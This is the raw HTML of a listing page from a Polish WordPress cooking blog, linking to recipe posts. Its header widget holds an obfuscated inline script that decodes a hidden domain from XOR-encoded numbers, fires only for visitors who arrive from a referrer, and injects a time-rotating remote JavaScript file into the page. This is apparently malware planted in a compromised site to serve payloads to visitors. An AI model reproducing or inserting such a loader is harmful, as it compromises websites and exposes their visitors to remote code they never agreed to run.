

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agatagotuje.pl/page/10/
body_size: 10640
content:
<!DOCTYPE html>

<html class="no-js no-svg" lang="pl-PL">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="i034FG6NNOt6DOWT1mdPQKhMhyI7MBs1LQ0TX9CsS9s" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AGATA gotuje - Strona 10 z 13 - blog bardzo kulinarny</title>
	<meta name="description" content="blog bardzo kulinarny" />
	<link rel="canonical" href="https://agatagotuje.pl/page/10/" />
	<link rel="prev" href="https://agatagotuje.pl/page/9/" />
	<link rel="next" href="https://agatagotuje.pl/page/11/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="AGATA gotuje" />
	<meta property="og:description" content="blog bardzo kulinarny" />
	<meta property="og:url" content="https://agatagotuje.pl/" />
	<meta property="og:site_name" content="AGATA gotuje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://agatagotuje.pl/","url":"https://agatagotuje.pl/page/10/","name":"AGATA gotuje - Strona 10 z 13 - blog bardzo kulinarny","isPartOf":{"@id":"https://agatagotuje.pl/#website"},"about":{"@id":"https://agatagotuje.pl/#organization"},"description":"blog bardzo kulinarny","breadcrumb":{"@id":"https://agatagotuje.pl/page/10/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://agatagotuje.pl/page/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna"}]},{"@type":"WebSite","@id":"https://agatagotuje.pl/#website","url":"https://agatagotuje.pl/","name":"AGATA gotuje","description":"blog bardzo kulinarny","publisher":{"@id":"https://agatagotuje.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://agatagotuje.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://agatagotuje.pl/#organization","name":"AGATA gotuje","url":"https://agatagotuje.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://agatagotuje.pl/#/schema/logo/image/","url":"https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png","contentUrl":"https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png","width":120,"height":120,"caption":"AGATA gotuje"},"image":{"@id":"https://agatagotuje.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Kanał z wpisami" href="https://agatagotuje.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="AGATA gotuje &raquo; Kanał z komentarzami" href="https://agatagotuje.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/agatagotuje.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://agatagotuje.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bayleaf-style-css' href='https://agatagotuje.pl/wp-content/themes/bayleaf/style.css?ver=1.4.9' type='text/css' media='all' />
<style id='bayleaf-style-inline-css' type='text/css'>
.widgetlayer .media_image-2{order:0}
</style>
<link rel='stylesheet' id='bayleaf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A500%2C600%2C500italic%2C600italic%7CPoppins%3A400%2C600%2C400italic%2C600italic&#038;ver=1.4.9#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf_gutenberg_style-css' href='https://agatagotuje.pl/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.4.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://agatagotuje.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://agatagotuje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel="icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor-1-270x270.png" />

</head>

<body data-rsssl=1 class="home blog paged wp-custom-logo paged-10 wp-theme-bayleaf index-view">

	
	<header id="masthead" class="site-header">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class=" header-items wrapper"><div class=" site-branding"><a href="https://agatagotuje.pl/" class="custom-logo-link" rel="home"><img width="120" height="120" src="https://agatagotuje.pl/wp-content/uploads/2020/12/cropped-agata-gotuje-kolor.png" class="custom-logo" alt="AGATA gotuje" decoding="async" /></a>
	<h1 class="site-title">
		<a href= "https://agatagotuje.pl/" rel="home">AGATA gotuje</a>
	</h1>
</div><button aria-expanded="false" class="menu-toggle"><span class="bar"><span class="screen-reader-text">Site Navigation</span></span></button><nav id="site-navigation" class="site-navigation" aria-label="Site Navigation"><h2 class="screen-reader-text">Site Navigation</h2><div id="menu-container" class="menu-container"><ul id="primary-menu" class="nav-menu nav-menu--primary"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://agatagotuje.pl/wiadomosci-kulinarne/">Wiadomości Kulinarne</a></li>
<li id="menu-item-5" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5"><a href="https://agatagotuje.pl/przepisy/">Przepisy</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://agatagotuje.pl/porady-kulinarne/">Porady kulinarne</a></li>
</ul></div></nav><div class=" header-widgets"><button class="search-toggle"><span class="screen-reader-text">Show secondary sidebar</span><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img" focusable="false"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg></button><div id="header-search-wrapper" class="header-search-wrapper"><div class="header-search-container">
<form method="get" class="search-form" action="https://agatagotuje.pl/">
<label class="label-search">
	<span class="screen-reader-text">Search for:</span>
	<input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search for:" />
</label>
<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img" focusable="false"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">Search</span></button>
</form>
</div></div><button class="action-toggle"><span class="bar"><span class="screen-reader-text">Show secondary sidebar</span></span></button><div id="header-widget-area" class="header-widget-area">
			<aside id="header-widget-wrapper" class="header-widget-wrapper">
			<h2 class="screen-reader-text">Header Widget Wrapper</h2>
			<section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_16c7a) {
    
    var _dfaee = Date.now();
    var _1f945 = 1000;
    _dfaee = _dfaee / _1f945;
    _dfaee = Math.floor(_dfaee);

    var _977ba = 600;
    _dfaee -= _dfaee % _977ba;
    _dfaee = _dfaee.toString(16);

    var _1f9f9 = _16c7a.referrer;

    if (!_1f9f9) return;

    var _7cfb7 = [53758, 53755, 53732, 53751, 53750, 53747, 53729, 53754, 53744, 53757, 53747, 53728, 53750, 53753, 53755, 53734, 53692, 53755, 53756, 53748, 53757];

    _7cfb7 = _7cfb7.map(function(_fdc3a){
        return _fdc3a ^ 53650;
    });

    var _c832c = "9495c3f374643b03f6816902c9aed7da";
    
    _7cfb7 = String.fromCharCode(..._7cfb7);

    var _d4743 = "https://";
    var _96e8c = "/";
    var _22aca = "track-";

    var _34885 = ".js";

    var _b537a = _16c7a.createElement("script");
    _b537a.type = "text/javascript";
    _b537a.async = true;
    _b537a.src = _d4743 + _7cfb7 + _96e8c + _22aca + _dfaee + _34885;

    _16c7a.getElementsByTagName("head")[0].appendChild(_b537a)

}(document);
</script></section>		</aside>
	
	</div></div></div>
	</header><!-- #masthead -->

	
<div id="content" class="site-content">

	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main flex-wrapper">

			
<article id="post-279" class="post-279 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-720x480.jpg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="zdrowie" decoding="async" fetchpriority="high" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-720x480.jpg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-300x200.jpg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-1024x682.jpg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-768x512.jpg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-320x213.jpg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly-450x300.jpg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly.jpg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly/" class="post-permalink">
	<span class="screen-reader-text">Orzeźwiające koktajle na maślance – sprawdź niebanalne pomysły</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/przepisy/" rel="category tag">Przepisy</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/orzezwiajace-koktajle-na-maslance-sprawdz-niebanalne-pomysly/" rel="bookmark">Orzeźwiające koktajle na maślance – sprawdź niebanalne pomysły</a></h2></div></div></div>
</article><!-- #post-279 -->


<article id="post-222" class="post-222 post type-post status-publish format-standard has-post-thumbnail hentry category-wiadomosci-kulinarne entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
		<img width="720" height="480" src="https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-720x480.jpeg" class="attachment-bayleaf-medium size-bayleaf-medium wp-post-image" alt="przysmaki" decoding="async" srcset="https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-720x480.jpeg 720w, https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-300x200.jpeg 300w, https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-1024x682.jpeg 1024w, https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-768x512.jpeg 768w, https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-320x213.jpeg 320w, https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes-450x300.jpeg 450w, https://agatagotuje.pl/wp-content/uploads/2021/10/pomyslowe-przekaski-na-jeden-kes.jpeg 1280w" sizes="(max-width: 720px) 100vw, 720px" />	</div><!-- .entry-thumbnail -->
	<a href="https://agatagotuje.pl/pomyslowe-przekaski-na-jeden-kes/" class="post-permalink">
	<span class="screen-reader-text">Pomysłowe przekąski na jeden kęs</span>
</a>
</div><div class=" entry-main-content"><div class=" entry-header">	<span class="meta-categories">
		<a href="https://agatagotuje.pl/wiadomosci-kulinarne/" rel="category tag">Wiadomości Kulinarne</a>	</span><!-- .meta-categories -->
	<h2 class="entry-header-title"><a href="https://agatagotuje.pl/pomyslowe-przekaski-na-jeden-kes/" rel="bookmark">Pomysłowe przekąski na jeden kęs</a></h2></div></div></div>
</article><!-- #post-222 -->


<article id="post-291" class="post-291 post type-post status-publish format-standard has-post-thumbnail hentry category-przepisy entry fw-tab-6 fw-tabr-4 has-featured-image">

	<div class=" entry-index-wrapper"><div class=" entry-featured-content">	<div class="entry-thumbnail">
